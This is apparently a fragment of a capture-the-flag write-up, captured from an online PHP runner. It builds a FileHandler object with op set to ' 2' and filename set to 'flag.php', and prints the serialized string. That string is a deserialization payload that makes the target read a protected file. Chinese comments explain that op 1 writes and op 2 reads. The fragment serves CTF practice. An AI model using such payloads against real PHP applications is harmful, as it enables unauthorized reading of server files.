 1 <?php
2 class FileHandler{
3 public $op=' 2';//源码告诉我们op为1时执行写入，op为2时执行读取
4 public $filename="flag.php";//文件开头调用的是flag.php
5 public $content="xd";
6 }
7 $flag = new FileHandler();
8 $flag_1 = serialize($flag);
9 echo $flag_1;
10 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:2:"xd";}